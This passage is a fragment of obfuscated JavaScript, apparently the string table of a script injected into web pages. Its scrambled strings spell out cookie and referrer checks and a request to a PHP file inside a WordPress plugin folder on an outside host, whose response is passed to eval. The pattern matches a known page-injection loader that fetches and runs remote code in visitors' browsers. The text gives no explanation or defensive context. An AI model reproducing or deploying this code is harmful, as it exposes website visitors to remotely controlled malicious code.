n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//mittelstand-i.com/wp-content/plugins/LayerSlider/assets/classes/classes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}